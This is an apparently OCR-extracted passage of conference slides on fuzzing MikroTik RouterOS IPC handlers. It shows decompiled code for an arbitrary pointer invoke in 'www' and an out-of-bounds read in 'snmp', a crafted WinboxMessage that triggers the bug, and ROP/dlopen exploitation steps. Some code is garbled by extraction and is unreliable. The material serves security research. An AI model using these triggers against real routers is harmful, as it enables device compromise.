

Release 7.x: the target handler was removed

## www #2 Arbitrary Pointer Invoke

### nv::Handler::Handler((nv::Handler \*)v18);

```
*(\text{LWWORD *})\text{V23} = \text{off}\_805B010;
```
nv::Looper::addHandler((nv::Looper \*)v25, 2u, v23); // register nv::Handler



## www #2 Arbitrary Pointer Invoke

```
FoisHandler * FoisHandler::cmdUnknown(int a1, FoisHandler *this, 
                                           const nv::message *a3, unsigned int a4)
{
 /* ... */
  v5 = nv::message::get<nv::u32_id>(a4, 23, a1); // (1)v6 = (void (-cdec1 *)(int, int))nv::message::get<nv::u32_id>(a4, 17, v9, v11); // (2)v7 = nv::message::get<nv::u32_id>(a4, 19, v10, v12); //(3)
  \mathsf{v6}(\mathsf{v7},\mathsf{v5}); //(4) arbitrary pointer invoke
 7^* ... */}
```
1

## www #2 Arbitrary Pointer Invoke



\$ cat /proc/sys/kernel/randomize\_va\_space

achieve code execution via ROP (ret2libc, ret2shellcode)

### snmp #3 Out-of-bounds Read



### snmp  $#3$  Out-of-bounds Read

```
int Item::setConfig(Item *this, const nv::message *a2)
{
 *((_DWORD *)this + 6) = nv::message::get<nv::u32_id>(a2, 20,
                                               *((_DWORD *)this + 6)); //(1)if ( loop )
   Item::regenerateKeys(this, (SnmpLooper *)((char *)loop + 1460)); //(2)
}
```

```
int Item::regenerateKeys(Item *this, const string *a2)
\{v2 = *((\text{DWORD *})\text{this} + 6); //(3)
 v3 = 28 * v2 + 0x8074B84; //(4) out-of-bounds read
 v4 = 28 * v2 + 0x8074B88;
 v5 = *((NORD *)8unk 8074B88 + 7 * v2) & 0xFFFFFFFC; //(5)
  v6 = v4:
 \gamma^* ... search in tree related to v5 and change v6 ... \gammaif ( v6 == v4 ){
    v9 = *( DWORD *)(v3 + 4) & 0xFFFFFFFFC;
    v10 = v6;/* ... search in tree related to v9 and change v10 ... */
   if (v10 == v6)\left\{ \right.tree_base::insert_unique((int)&v18, v3, v10, (int)&v23, 
                       (int)map_node_constr<string,vector<unsigned char>>); //(6)
}
```

```
_DWORD * tree_base::insert_unique(_DWORD *a1, _DWORD *a2, int a3, int a4,
                                            void (\text{edecl *a5})(int))
{
  if (\overline{a3} == a2[2])
  {
    if ( !*a2 || Isub 938C((int)a2, a4, a2[5] + a3) )
      goto LABEL_12;
    goto LABEL_10;
  }
  if ( (\overline{DWORD}*)a3 := a2 + 1){
    v7[0] = a3;tree_iterator_base::decr((tree_iterator_base *)v7);
    if ( !sub\_938C((int)a2, a2[5] + v7[0], a4) || !sub\_938C((int)a2, a4, a2[5] + a3) )
      goto LABEL_12;
LABEL 10:
    a5(a4);
    goto LABEL_11;
  }
  if ( !\text{sub\_938C}(\text{int})a2, a2[5] + a2[3], a4) ) //(7)
  {
}
```

```
int sub 938C(int a1, int a2, int a3)\{return (*(int (-stdcall **)(_DWORD, int, int))(a1 + 16))*(_DWORD *)(a1 + 24), a2, a3); //(8) control flow hijacking \leftrightarrow}
```
### **DOC**

```
WinboxMessage msg;
msg.set_to(34, 0x1);
msg.set_command(0xfe0005);
msg.add_u32(0x14, 0xffffffffe);
msg.add_string(0x5, generate_string("1", 0x200));
```

```
msg.set_request_id(1);
```
### snmp  $#3$  Out-of-bounds Read

\$ checksec --file ./snmp Arch: i386-32-little RELRO: No RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x8048000) \$ cat /proc/sys/kernel/randomize\_va\_space

achieve code execution via ROP (ret2libc, ret2shellcode)

### step

1

- 1. upload xxx.so and busybox
- 2. trigger the vulnerability with crafted message: dlopen("xxx.so")

# Demo





# What We Have Talked

- A brief introduction to MikroTik RouterOS and its internal communication mechanism
- $\cdot$  Our journey into fuzzing the IPC message handlers
- . A few interesting vulnerabilities with details

# Thanks!

@cq674350529



